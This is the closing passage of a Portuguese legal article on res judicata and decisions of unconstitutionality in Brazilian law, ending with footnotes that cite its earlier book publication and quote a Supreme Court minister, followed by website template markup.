<p>Os “subcapítulos” 6 e 7 apresentam, também, uma outra grave crise, a insegurança jurídica. A crise é manifesta quando presente essa ausência de segurança jurídica e não previsibilidade. O conteúdo da súmula deve ser aplicado e se equivocado seu texto legal (da súmula), deve ser ela revogada. Súmulas vigentes que devem ser revogadas causam grande insegurança ao ordenamento jurídico.</p>
<p><a href="#_ftnref1" name="_ftn1">[1]</a> Texto parcialmente já publicado com capítulo de livro em “Direito processual civil. Diálogos Brasil-Portugal / organizadores Antônio Pereira Gaio Júnior, Marco Carvalho Gonçalves – Londrina, PR: Thoth, 2020”, neste ato revisitado e revisado para o site “Contraditor”.</p>
<p><a href="#_ftnref2" name="_ftn2">[2]</a> “Vê-se não se tratar de referência a ato por meio do qual o Supremo assentou, com eficácia maior, a inconstitucionalidade de norma. Estivesse envolvida declaração da espécie, <em>poderia até cogitar, com muitas reservas, do afastamento do verbete em favor do manejo da rescisória apenas para evitar a vinda à baila indiscriminada de decisão judicial, transitada em julgado, fundada em norma proclamada inconstitucional</em>, nula de pleno direito. Mas não é este o caso ora examinado”. (p. 11) Min. Marco Aurélio.</p>
<p>                    <!--begin code --></p>
<div class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed multiple-authors-target-the-content box-post-id-2094 box-instance-id-1 ppma_boxes_2094"
                    data-post_id="2094"
                    data-instance_id="1"
                    data-additional_class="pp-multiple-authors-layout-boxed.multiple-authors-target-the-content"
                    data-original_class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper box-post-id-2094 box-instance-id-1"></p>
<h2 class="widget-title box-header-title">Autor</h2>
<p>                                                                            <span class="ppma-layout-prefix"></span></p>
<div class="ppma-author-category-wrap">
                                                                                                                                    <span class="ppma-category-group ppma-category-group-1 category-index-0"></p>
<ul class="pp-multiple-authors-boxes-ul author-ul-0">
<li class="pp-multiple-authors-boxes-li author_index_0 author_bruno-fuga has-avatar">
<div class="pp-author-boxes-avatar">
<div class="avatar-image">
                                                                                                                                                                                                                <img alt='Bruno Augusto Sampaio Fuga' src='https://www.contraditor.com/wp-content/uploads/2021/09/Bruno-Fuga-e1632875922929.jpeg' srcset='https://www.contraditor.com/wp-content/uploads/2021/09/Bruno-Fuga-e1632875922929.jpeg' class='multiple_authors_guest_author_avatar avatar' height='80' width='80'/>                                                                                                                                                                                                            </div>
</p></div>
<div class="pp-author-boxes-avatar-details">
<div class="pp-author-boxes-name multiple-authors-name"><a href="https://www.contraditor.com/author/bruno-fuga/" rel="author" title="Bruno Augusto Sampaio Fuga" class="author url fn">Bruno Augusto Sampaio Fuga</a></div>
<p class="pp-author-boxes-description multiple-authors-description author-description-0">
                                                                                                                                                    Advogado e Professor. Doutor em Processo Civil pela PUC/SP. Pós-Doutorando pela USP. Mestre em Direito pela UEL (na linha de Processo Civil). Pós-Graduado em Processo Civil (IDCC). Pós-Graduado em Filosofia Política e Jurídica (UEL). Membro da academia londrinense de letras (cadeira n.º 32). Conselheiro da OAB de Londrina. Foi fundador e presidente da comissão de processo civil da OAB de Londrina. É coordenador do curso de pós graduação do IDCC Londrina. Membro ABDPro, IBDP e IDPA. E-mail: brunofuga@brunofuga.adv.br                                                                                                                                                </p>
<p>                                                                                                                                    <span class="pp-author-boxes-meta multiple-authors-links"><br />
                                                                        <a href="https://www.contraditor.com/author/bruno-fuga/" title="Ver todos os posts"><br />
                                                                            <span>Ver todos os posts</span><br />
                                                                        </a><br />
                                                                    </span><br />
                                                                                                                                <a class="ppma-author-user_email-profile-data ppma-author-field-meta ppma-author-field-type-email" aria-label="E-mail" href="mailto:bruno.fuga@contraditor.com"  target="_self"><span class="dashicons dashicons-email-alt"></span> </a>
                                                                                                                            </div>
</li>
</ul>
<p>                                                                            </span>
                                                                                                                        </div>
<p>                        <span class="ppma-layout-suffix"></span>
                                            </div>
<p>                    <!--end code --></p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_73 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_73" ><div id="tdi_73" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Compartilhar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.contraditor.com%2Fcoisa-julgada-e-a-decisao-de-inconstitucionalidade%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=COISA+JULGADA+E+A+DECIS%C3%83O+DE+INCONSTITUCIONALIDADE&url=https%3A%2F%2Fwww.contraditor.com%2Fcoisa-julgada-e-a-decisao-de-inconstitucionalidade%2F&via=contraditor_com" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=COISA+JULGADA+E+A+DECIS%C3%83O+DE+INCONSTITUCIONALIDADE %0A%0A https://www.contraditor.com/coisa-julgada-e-a-decisao-de-inconstitucionalidade/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=COISA JULGADA E A DECISÃO DE INCONSTITUCIONALIDADE&body=https://www.contraditor.com/coisa-julgada-e-a-decisao-de-inconstitucionalidade/" title="Email" >
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_73" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_74 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_74 .tdb-next-post a{
					color: #000000;
				
					font-family:Merriweather !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_74 .tdb-next-post:hover a{
					color: #000000;
				
                    box-shadow: inset 0 -3px 0 0 #e12500;
                }.tdi_74 .tdb-next-post span{
					color: #000000;
				
					font-family:Roboto !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_74 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e12500;
                }@media (min-width: 768px) {
                    .tdi_74 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e12500;
                }.tdi_74 .tdb-next-post:hover a{
                    box-shadow: inset 0 -3px 0 0 #e12500;
                }@media (min-width: 768px) {
                    .tdi_74 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e12500;
                }.tdi_74 .tdb-next-post:hover a{
                    box-shadow: inset 0 -3px 0 0 #e12500;
                }.tdi_74 .tdb-next-post a{
					font-family:Merriweather !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_74 .tdb-next-post span{
					font-family:Roboto !important;font-size:12px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_74 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e12500;
                }.tdi_74 .tdb-next-post:hover a{
                    box-shadow: inset 0 -3px 0 0 #e12500;
                }.tdi_74 .tdb-next-post a{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_74 .tdb-next-post span{
					font-family:Roboto !important;font-size:12px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_74 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Post anterior</span><a href="https://www.contraditor.com/recurso-especial-e-exaurimento-da-instancia-ordinaria/">RECURSO ESPECIAL E EXAURIMENTO DA INSTÂNCIA ORDINÁRIA</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Próximo post</span><a href="https://www.contraditor.com/pensando-a-legitimidade-decisoria-a-partir-do-processo/">PENSANDO A LEGITIMIDADE DECISÓRIA A PARTIR DO PROCESSO</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_75 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_76 .tdm-title{
					font-family:Merriweather !important;font-size:24px !important;line-height:1.2 !important;font-weight:800 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 .tdm-title{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76 .tdm-title{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_76"><h3 class="tdm-title tdm-title-sm">Newsletter</h3></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_78 mailchimpformpost" ><aside class="td_block_template_2 widget widget_mc4wp_form_widget"><h4 class="td-block-title"><span>Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-421" method="post" data-id="421" data-name="Inscreva-se" ><div class="mc4wp-form-fields"><p class="mailchimpassine">Assine nossa newsletter:</p>
<p><input type="email" name="EMAIL" placeholder="Digite seu endereço de e-mail" required style="width:250px;height:32px;font-size:12px"/><input type="submit" value="Assinar" style="height: 32px"/></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768982416" /><input type="hidden" name="_mc4wp_form_id" value="421" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_79 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_79" >
<style>

/* inline tdc_css att */

.tdi_79{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79{
margin-bottom:5px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_80 .tdm-title{
					font-family:Merriweather !important;font-size:24px !important;line-height:1.2 !important;font-weight:800 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80 .tdm-title{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_80 .tdm-title{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_80"><h3 class="tdm-title tdm-title-sm">Comentários</h3></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_81 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_81" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
/* inline tdc_css att */

.tdi_81{
margin-bottom:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdi_81 cite,
        .tdi_81 cite a{
            color: #000000;
        }.tdi_81 cite a:hover{
            color: #e12500;
        }.tdi_81 .comment-link{
            color: #666666;
        
            display: inline-block;
        }.tdi_81 .comment-link:hover{
            color: #666666;
        }.tdi_81 .comment-content{
            color: #666666;
        }.tdi_81 .comment-reply-link{
            color: #e12500;
        
            font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_81 .comment-edit-link{
            color: #e12500;
        }.tdi_81 .comment-edit-link:hover{
            color: #e12500;
        }.tdi_81 .comment-reply-link:hover,
        .tdi_81 #cancel-comment-reply-link:hover,
        .tdi_81 .logged-in-as a:hover{
            color: #e12500;
        }.tdi_81 .comment{
            border-bottom-style: dashed;
        }.tdi_81 .comment .children{
            border-top-style: dashed;
        }.tdi_81 .comment-reply-title{
            color: #000000;
        
            font-size:19px !important;line-height:1.4 !important;text-transform:lowercase !important;
        }.tdi_81 .comment-form-cookies-consent label,
        .tdi_81 .logged-in-as,
        .tdi_81 .logged-in-as a{
            color: #666666;
        }.tdi_81 input[type=text],
        .tdi_81 textarea{
            color: #000000;
        
            font-size:14px !important;line-height:2.6 !important;
        }.tdi_81 input[type=text]::placeholder,
        .tdi_81 textarea::placeholder{
            color: #666666;
        }.tdi_81 input[type=text]:-ms-input-placeholder,
        .tdi_81 textarea:-ms-input-placeholder{
            color: #666666 !important;
        }.tdi_81 .comment-form .submit{
            background-color: #e12500;
        
            font-size:12px !important;line-height:1.8 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_81 .comment-form .submit:hover{
            background-color: #e12500;
        }.tdi_81 cite{
            font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;
        }.tdi_81 .comment-link,
        .tdi_81 .comment-edit-link{
            font-size:12px !important;
        }.tdi_81 .comment-content p{
            font-size:14px !important;
        }.tdi_81 .comment-form-cookies-consent label,
        .tdi_81 .logged-in-as,
        .tdi_81 .logged-in-as a,
        .tdi_81 .td-closed-comments{
            font-size:14px !important;line-height:1.2 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .comment{
            border-bottom-style: dotted;
        }.tdi_81 .comment .children{
            border-top-style: dotted;
        }.tdi_81 cite{
            font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
        }.tdi_81 .comment-reply-title{
            font-size:17px !important;line-height:1.4 !important;text-transform:lowercase !important;letter-spacing:0px !important;
        }.tdi_81 .comment-form .submit{
            font-size:12px !important;line-height:1.8 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
        }
}

/* phone */
@media (max-width: 767px){
.tdi_81 .comment-reply-title{
            font-size:17px !important;line-height:1.4 !important;text-transform:lowercase !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE UMA RESPOSTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/coisa-julgada-e-a-decisao-de-inconstitucionalidade/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.contraditor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comentário:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comentário:</label>
                            <div class="td-warning-comment">Digite seu comentário</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Nome:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Nome:*</label>
                                <div class="td-warning-author">Digite seu nome aqui</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">Endereço de email inválido</div>
                                <div class="td-warning-email">Digite seu endereço de email aqui</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Webiste:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Webiste:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Salvar meu nome, email e website neste browser para a próxima vez que eu comentar.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Postar comentário" /> <input type='hidden' name='comment_post_ID' value='1393' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div><div class="vc_row_inner tdi_83  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_83{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_83,
				.tdi_83 .tdc-inner-columns{
				    display: block;
				}.tdi_83 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_83{
margin-right:0px !important;
margin-bottom:60px !important;
margin-left:0px !important;
position:relative;
}

.tdi_83 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_82_rand_style td-element-style" ><style>
.tdi_82_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 .vc_column-inner > .wpb_wrapper,
				.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_85{
justify-content:center !important;
text-align:center !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_86 td-flb-margin-left td-pb-border-top td-medicine-pro-quick td_block_template_2 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_86 .td-module-thumb{
					height: 200px;
				
					margin-left: -0px;
				}.tdi_86 .td_module_wrap{
					margin-bottom: 30px;
				}.tdi_86 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_86.td_with_ajax_pagination .td-next-prev-wrap{
				    top: 0;
				
				    margin: 20px 20px 0 0;
				}.tdi_86 .entry-thumb{
					background-position: center 50%;
				}.tdi_86 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_86 .td-post-vid-time{
					display: inline-block;
				}.tdi_86 .td-post-category{
					margin: -26px 0 0 0;
				
					padding: 0px;
				
					display: inline-block;
				
					font-family:Roboto !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				}.tdi_86 .td-module-meta-info{
					top: auto;
                    bottom: 0;
				
					margin: 0 0  -10px 10px;
				
					padding: 0 50px 20px 20px;
				
					background-color: rgba(0,0,0,0.6);
				}.tdi_86 .entry-title{
					margin: 0px;
				
					font-family:Merriweather !important;font-size:15px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_86 .td-excerpt{
					margin: 18px 0 0 0;
				
					display: none;
				
					color: #555555;
				}.tdi_86 .td-author-date{
					display: none;
				}.tdi_86 .td-post-author-name{
					display: none;
				}.tdi_86 .td-post-date,
				.tdi_86 .td-post-author-name span{
					display: none;
				
					color: #555555;
				}.tdi_86 .entry-review-stars{
					display: none;
				}.tdi_86 .td-icon-star,
                .tdi_86 .td-icon-star-empty,
                .tdi_86 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86 .td-module-comments{
					display: none;
				}.tdi_86 .td-block-title a,
				.tdi_86 .td-block-title span{
					font-family:Merriweather !important;font-size:24px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_86 .td-subcat-list a,
				.tdi_86 .td-subcat-dropdown span,
				.tdi_86 .td-subcat-dropdown a{
					font-family:Merriweather !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_86 .td-load-more-wrap a{
					font-family:Merriweather !important;
				}.tdi_86 .td-post-category:hover{
					background-color: rgba(255,255,255,0);
				
					color: #e02500;
				}.tdi_86 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_86 .td_module_wrap:hover .td-module-title a{
					color: #ffffff;
				
				    box-shadow: inset 0 -3px 0 0 #e02500;
				}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .td-module-thumb{
					height: 180px;
				}.tdi_86 .td-post-category{
					margin: -24px 0 0 0;
				}.tdi_86 .td-module-meta-info{
					padding: 0 30px 20px 20px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_86 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #e02500;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .td-module-thumb{
					height: 140px;
				}.tdi_86 .td_module_wrap{
					margin-bottom: 15px;
				}.tdi_86 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_86 .td-post-category{
					margin: -20px 0 0 0;
				}.tdi_86 .td-module-meta-info{
					margin: 0 0  -5px 5px;
				
					padding: 0 12px 12px 12px;
				}.tdi_86 .td-block-title a,
				.tdi_86 .td-block-title span{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_86 .entry-title{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_86 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #e02500;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86 .td_module_wrap{
					margin-bottom: 40px;
				}.tdi_86 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_86 .td-post-category{
					margin: -24px 0 0 0;
				}.tdi_86 .td-module-meta-info{
					padding: 0 60px 20px 20px;
				}.tdi_86 .td-block-title a,
				.tdi_86 .td-block-title span{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_86 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #e02500;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
